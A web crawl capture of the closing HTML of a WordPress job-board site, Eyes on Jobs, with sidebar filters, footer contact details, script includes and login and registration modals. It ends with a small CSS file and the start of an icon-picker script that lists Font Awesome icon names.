	<li class="cat-item cat-item-304"><a href="https://eyesonjobs.com/job-category/recruiter/">Recruiter</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://eyesonjobs.com/job-category/sales/">Sales</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-398"><a href="https://eyesonjobs.com/job-category/sales-operation-manager/">Sales Operation Manager</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://eyesonjobs.com/job-category/store-manager/">Store Manager</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-349"><a href="https://eyesonjobs.com/job-category/sampling-coordinator/">Sampling Coordinator</a> (1)
</li>
	<li class="cat-item cat-item-259"><a href="https://eyesonjobs.com/job-category/software-developer/">Software Developer</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="https://eyesonjobs.com/job-category/software-engineer/">Software Engineer</a> (2)
</li>
	<li class="cat-item cat-item-441"><a href="https://eyesonjobs.com/job-category/stylist/">Stylist</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://eyesonjobs.com/job-category/system-adinistrator/">System Adinistrator</a> (1)
</li>
	<li class="cat-item cat-item-305"><a href="https://eyesonjobs.com/job-category/talent-acquisitin/">Talent Acquisitin</a> (1)
</li>
</ul></div><div id="noo_job_type_widget-1" class="widget noo-job-type-widget"><h4 class="widget-title">Job Types</h4><ul><li><a class="job-type-contract" title="Contract" href="https://eyesonjobs.com/job-type/contract/" style="color: #578523">Contract<span class="job-type-count">(0)</span><i style="color: #578523" class="fa fa-bookmark"></i></a></li><li><a class="job-type-freelance" title="Freelance" href="https://eyesonjobs.com/job-type/freelance/" style="color: #e6b707">Freelance<span class="job-type-count">(0)</span><i style="color: #e6b707" class="fa fa-bookmark"></i></a></li><li><a class="job-type-full-time" title="Full Time" href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b">Full Time<span class="job-type-count">(48)</span><i style="color: #f14e3b" class="fa fa-bookmark"></i></a></li><li><a class="job-type-part-time" title="Part Time" href="https://eyesonjobs.com/job-type/part-time/" style="color: #458cce">Part Time<span class="job-type-count">(1)</span><i style="color: #458cce" class="fa fa-bookmark"></i></a></li></ul></div><div id="noo_job_location_widget-1" class="widget noo-job-location-widget"><h4 class="widget-title">Job Location</h4><ul>	<li class="cat-item cat-item-351"><a href="https://eyesonjobs.com/job-location/manesar/">Manesar</a> (10)
</li>
	<li class="cat-item cat-item-284"><a href="https://eyesonjobs.com/job-location/mohali/">Mohali</a> (0)
</li>
	<li class="cat-item cat-item-196"><a href="https://eyesonjobs.com/job-location/rohtak/">Rohtak</a> (0)
</li>
	<li class="cat-item cat-item-195"><a href="https://eyesonjobs.com/job-location/sonipat/">Sonipat</a> (0)
</li>
	<li class="cat-item cat-item-103"><a href="https://eyesonjobs.com/job-location/mumbai/">Mumbai</a> (18)
</li>
	<li class="cat-item cat-item-106"><a href="https://eyesonjobs.com/job-location/gurgaon/">Gurgaon</a> (15)
</li>
	<li class="cat-item cat-item-107"><a href="https://eyesonjobs.com/job-location/delhi/">Delhi</a> (7)
</li>
	<li class="cat-item cat-item-102"><a href="https://eyesonjobs.com/job-location/noida/">Noida</a> (4)
</li>
	<li class="cat-item cat-item-155"><a href="https://eyesonjobs.com/job-location/ahmedabad/">Ahmedabad</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://eyesonjobs.com/job-location/jaipur/">Jaipur</a> (1)
</li>
</ul></div>	</div>
</div>
 
        </div><!--/.row-->
    </div><!--/.container-boxed-->
</div><!--/.container-wrap-->


	
		<div class="colophon wigetized hidden-print">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-md-3 col-sm-6"><div id="media_image-2" class="widget widget_media_image"><a href="https://eyesonjobs.com/"><img width="400" height="127" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" class="image wp-image-13277  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png 400w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-300x95.png 300w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-20x6.png 20w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>We at Eyes on Jobs understands the need of prospective employee and employer and work out the best solution.</p>
</div>
		</div></div><div class="col-md-3 col-sm-6"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Important Link</h4><div class="textwidget custom-html-widget"><div class="text-align:center">
<a href="https://eyesonjobs.com/">Home</a><br />
<a href="https://eyesonjobs.com/about-us/">About Us</a><br />
<a href="https://eyesonjobs.com/services">Services</a><br />
<a href="https://eyesonjobs.com/jobs/">Jobs</a><br />
<a href="https://eyesonjobs.com/contact-us/">Contact Us</a>
</div></div></div></div><div class="col-md-3 col-sm-6"><div id="noo_job_search_widget-3" class="widget noo-job-search-widget"><h4 class="widget-title">Job Search</h4>        <form method="get" class="form-horizontal noo-job-search" action="https://eyesonjobs.com/">
            <label class="sr-only" for="s">Search for:</label>
            <input type="search" id="s" class="form-control"
                   placeholder="Search Job&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="submit" id="searchsubmit" class="hidden" value="">
            <input type="hidden" name="post_type" value="noo_job"/>
        </form>
		</div></div><div class="col-md-3 col-sm-6"><div id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Eyes on Jobs</strong><br />
Bank of Baroda Building, Old Railway Road, 285/9, Shivpuri Extension, Sector &#8211; 7, Gurugram &#8211; Haryana 122006</p>
<p>career@eyesonjobs.com</p>
</div>
		</div><div id="noo_social_profile-1" class="widget widget_noo_social_profile"><div class="social-icons"><a class="facebook" href="https://www.facebook.com/eyesonjobs/"><i class="fab fa-facebook-f"></i></a><a class="twitter" href="https://twitter.com/EyesJobs"><i class="fab fa-twitter"></i></a><a class="google" href="#"><i class="fab fa-google-plus-g"></i></a><a class="instagram" href="https://www.instagram.com/p/Bs3LDTYFX3X/?utm_source=ig_share_sheet&igshid=1ox1pna58i0i0"><i class="fab fa-instagram"></i></a><a class="instagram" href="https://in.pinterest.com/eyesonnjobs/"><i class="fab fa-pinterest-p"></i></i></a><a class="linkedin" href="https://www.linkedin.com/company/www-eyesonjobs-com/"><i class="fab fa-linkedin-in"></i></a></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

	
				<footer class="colophon site-info">
			<div class="container-full">
				<div class="footer-more">
					<div class="container-boxed">
						<div class="row">
							<div class="col-md-12">
															<div class="noo-bottom-bar-content">
									© 2021 EYES ON JOBS.								</div>
														</div>
						</div>
					</div>
				</div>
			</div> <!-- /.container-boxed -->
		</footer> <!-- /.colophon.site-info -->
		
</div> <!-- /#top.site -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/noo-jobmonster-child\/*","\/wp-content\/themes\/noo-jobmonster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-md">
        <div class="modal-content noo-form-email-job-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">
                    Send to a friend                </h4>
            </div>
            <div class="modal-body">
                <form class="job-send-email" method="POST">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_name">Your full name</label>
                                <input type="text" class="form-control" id="friend_name" name="friend_name"
                                       placeholder="Enter your full name">
                            </div>
                        </div>

                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_email">Your friend email</label>
                                <input type="email" class="form-control" id="friend_email" name="friend_email"
                                       placeholder="Enter email address.">
                            </div>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="email_content">Content</label>
                        <textarea class="form-control" name="email_content" id="noo_form_email_content"
                                  rows="4"></textarea>
                    </div>
                    <div class="form-group">
                        <p class="help-block noo-job-mail-notice"></p>
                    </div>
                    <div class="row">
                        		<div class="form-group">
			<div class="col-sm-3" style="margin-top: 3px;text-align: right;min-width: 130px;">
				<img class="security_code" data-security-code="8076b" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=8076b" alt="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=8076b" />
				<input type="hidden" name="security_code" value="8076b" />
			</div>
			<div class="col-sm-8">
				<input class="form-control security_input" type="text" autocomplete="off" name="noo_captcha" placeholder="Enter the text you see" required />
			</div>
		</div>
		                    </div>
                    <input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>
                    <input type="hidden" name="wp_nonce" value="1d420e2f5a"/>
                    <input type="hidden" name="action" value="noo_ajax_job_send_email"/>
                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>

            </div>

        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eyesonjobs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="noo-import-indeed-js-extra">
/* <![CDATA[ */
var ImportIndeed = {"ajax_url":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","loadmore":"Load More","xml_nonce":"dd343d7bca","loadmore_nonce":"a6f36bbfc5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js" id="noo-import-indeed-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"primary menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Select Some Options","single_text":"Select an Option","no_result_text":"No results match"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options","limitMultiSelect":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jquery.jplayer.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/eyesonjobs.com\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"true","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png","search_text":"Search","asset_uri":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets","use_theme_login":"1","use_theme_register":"1","use_chosen_select":"","js_select_number_displayed":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"76d222028e","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Please agree with the Terms of use","confirm_delete":"Are you sure to delete this job?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Normal text","h1":"Heading 1","h2":"Heading 2","h3":"Heading 3","h4":"Heading 4","h5":"Heading 5","h6":"Heading 6","bold":"Bold","italic":"Italic","underline":"Underline","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insert link","cancel":"Cancel","target":"Open link in a new window","insert_image":"Insert image","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"en","rtl":"","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.quicksearch.js" id="vendor-quicksearch-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_action":"\/wp-admin\/admin-ajax.php?action=__action__","ajax_finishedMsg":"All jobs displayed","validate_messages":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Please choose a option","uploadimage":"Please select a image file","extension":"Please upload a valid file extension."},"date_format":"F j, Y","file_exts":"doc|docx|pdf","dataTable":{"emptyTable":"No data available in table","next":"Next","previous":"Previous","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","lengthMenu":"Show _MENU_ entries","search":"Search:","searchByCandidate":"Search by candidate"},"close":"Close","map_using":"bing","bing_map_api":"","google_map_key":"","distance_text":"Proximity: ","distance_slider_max_value":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6971f1ea03536_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971f1ea03536_memberModalLoginLabel">Login</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://eyesonjobs.com/member/?action=login&redirect_to=https%3A%2F%2Feyesonjobs.com%2F%3Flogged_in%3D1">
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="e6aa731612" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6971f1ea03567_log" class="col-sm-3 control-label">
							Email					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6971f1ea03567_log" name="log" required value="" placeholder="Email">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6971f1ea03567_pwd" class="col-sm-3 control-label">Password</label>
		<div class="col-sm-9">
			<input type="password" id="6971f1ea03567_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Password">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6971f1ea03567_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Remember Me</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://eyesonjobs.com/?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Sign In</button>
	 	<div class="login-form-links">
	 		<span><a href="https://eyesonjobs.com/member/forgot-password/"><i class="fa fa-question-circle"></i> Forgot Password?</a></span>
	 			 		<span>Don't have an account yet? <a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link" >Register Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6971f1ea03710_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971f1ea03710_memberModalRegisterLabel">Sign Up</h4>
				     </div>
				      <div class="modal-body">
				        	<form class="noo-ajax-register-form form-horizontal" action="https://eyesonjobs.com/member/" method="post" id="registerform">
		<div style="display: none">
			<input type="hidden" class="redirect_to" name="redirect_to" value="" /> 
			<input type="hidden" name="action" value="noo_ajax_register">
			<!-- <input type="hidden" class="security" name="security" value="" /> -->
		</div>
		<div class="form-group text-center noo-ajax-result" style="display: none"></div>
						<div class="form-group row">
			<label for="6971f1ea03787-display-name" class="col-sm-3 control-label">Display name</label>
			<div class="col-sm-9">
				<input type="text" class="display-name form-control" id="6971f1ea03787-display-name"  name="name" required placeholder="Display name">
			</div>
		</div>
							<input type="hidden" id="6971f1ea03787_user_login" name="user_login">
				<div class="form-group row required-field">
			<label for="6971f1ea03787_user_email" class="col-sm-3 control-label">Email</label>
			<div class="col-sm-9">
				<input type="email" class="user_email form-control" id="6971f1ea03787_user_email"  name="user_email" required placeholder="Email">
				<input class="hide" type="text" name="email_rehot" autocomplete="off"/>
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6971f1ea03787_user_password" class="col-sm-3 control-label">Password</label>
			<div class="col-sm-9">
				<input type="password" id="6971f1ea03787_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Password">
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6971f1ea03787_cuser_password" class="col-sm-3 control-label">Retype your password</label>
			<div class="col-sm-9">
				<input type="password" id="6971f1ea03787_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repeat password">
			</div>
		</div>
					
			<div class="form-group row required-field user-type">
				<label class="col-sm-3 control-label">You are</label>
				<div class="col-sm-9">
					<div class="form-control-flat">
						<select class="user_role" name="user_role" required>
							<option value="">-Select-</option>
														<option value="employer" >I&#039;m an employer looking to hire</option>
														<option value="candidate" >I&#039;m a candidate looking for a job</option>
													</select>
						<i class="fa fa-caret-down"></i>
					</div>
				</div>
			</div>
						<div class="form-group text-center">
						<button type="submit" class="btn btn-primary">Sign Up</button>
		</div>
	 	<div class="login-form-links">
	 		<span>Already have an account? <a href="https://eyesonjobs.com/member/?action=login" class="member-login-link" >Login Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 	</div>
			</form>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3
body_size: -62
content:
.hentry.indeed-job .show-view-more a i.indeed-icon {
	display: inline-block;
	width: 16px;
    height: 16px;
	background-image: url('../images/indeed-icon.png');
    background-size: cover;
    margin-left: -10px;
    margin-right: 10px;
    margin: 0 5px -4px -5px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0
body_size: 4946
content:
/* Icon Picker */

(function ($) {

    $.fn.iconPicker = function (options) {
        var options = ['fas', 'fa']; // default font set
        var icons;
        $list = $('');

        function font_set() {
          if (options[0] == 'fas') {
               icons = [
                    // Mail
                    "inbox",
                    "envelope",
                    "envelope-square",
                    "envelope-open",
                    "envelope-open-text",
                    "paperclip",
                    "reply-all",                    
                    "reply",
                    "mail-bulk",
                    // Media
                    "music",
                    "film",
                    "step-backward",
                    "fast-backward",
                    "backward",
                    "play",
                    "play-circle",                    
                    "pause",
                    "stop",
                    "forward",
                    "fast-forward",
                    "step-forward",
                    "eject",
                    "redo",
                    "redo-alt",
                    "random",
                    "sync",
                    "sync-alt",
                    "headphones",
                    "volume-off",
                    "volume-down",
                    "volume-up",
                    // Arrows
                    "angle-double-left",
                    "angle-double-right",
                    "angle-double-up",
                    "angle-double-down",
                    "angle-left",
                    "angle-right",
                    "angle-up",
                    "angle-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up",
                    "arrow-down",
                    "arrows-alt",
                    "arrows-alt-v",
                    "arrows-alt-h",
                    "arrow-circle-left",
                    "arrow-circle-right",
                    "arrow-circle-up",
                    "arrow-circle-down",
                    "arrow-alt-circle-down",
                    "arrow-alt-circle-up",
                    "arrow-alt-circle-right",
                    "arrow-alt-circle-left",
                    "caret-down",
                    "caret-up",
                    "caret-left",
                    "caret-right",
                    "chevron-left",
                    "chevron-right",
                    "chevron-up",
                    "chevron-down",
                    "chevron-circle-left",
                    "chevron-circle-right",
                    "chevron-circle-up",
                    "chevron-circle-down",
                    "expand",
                    "compress",
                    "hands",
                    "handshake",
                    "handshake-slash",
                    "handshake-alt-slash",
                    "hands-wash",
                    "hands-helping",
                    "hand-spock",
                    "hand-sparkles",
                    "hand-scissors",
                    "hand-rock",
                    "hand-pointer",
                    "hand-point-up",
                    "hand-point-right",
                    "hand-point-left",
                    "hand-point-down",
                    "hand-peace",
                    "hand-paper",
                    "hand-middle-finger",
                    "hand-lizard",
                    "hand-holding-water",
                    "hand-holding-usd",
                    "hand-holding-medical",
                    "hand-holding-heart",
                    "hand-holding",
                    "praying-hands",
                    "level-up-alt",
                    "level-down-alt",
                    "long-arrow-alt-down",
                    "long-arrow-alt-up",
                    "long-arrow-alt-left",
                    "long-arrow-alt-right",
                    "toggle-on",
                    "toggle-off",
                    // Search
                    "search",
                    "search-plus",
                    "search-minus",
                    // File Editing
                    "cut",
                    "crop",
                    "copy",
                    "paste",
                    "font",
                    "bold",
                    "italic",
                    "anchor",
                    "link",
                    "unlink",
                    "external-link-alt",
                    "external-link-square-alt",
                    "text-height",
                    "text-width",
                    "align-left",
                    "align-center",
                    "align-right",
                    "align-justify",
                    "list",
                    "quote-left",
                    "quote-right",
                    "outdent",
                    "indent",
                    "undo",
                    "adjust",
                    "tint",
                    "edit",
                    "list-ul",
                    "list-ol",
                    "list-alt",
                    "th-large",
                    "th",
                    "th-list",
                    "strikethrough",
                    "underline",
                    "magic",
                    "superscript",
                    "subscript",
                    "eraser",                    
                    // Punctuation
                    "asterisk",
                    "question",
                    "info",
                    "exclamation",
                    // Emoticons
                    "smile",
                    "frown",
                    "frown-open",
                    "meh",
                    "meh-rolling-eyes",
                    "meh-blank",
                    // Math + Geometry
                    "check",
                    "check-circle",
                    "check-square",
                    "check-double",                    
                    "spell-check",
                    "user-check",
                    "user-shield",
                    "clipboard-check",                    
                    "times",
                    "times-circle",
                    "user-times",                    
                    "business-time",
                    "plus",
                    "minus",
                    "crosshairs",
                    "spinner",
                    "circle",
                    "circle-notch",
                    "dot-circle",
                    "minus-circle",                                        
                    "exclamation-circle",
                    "question-circle",
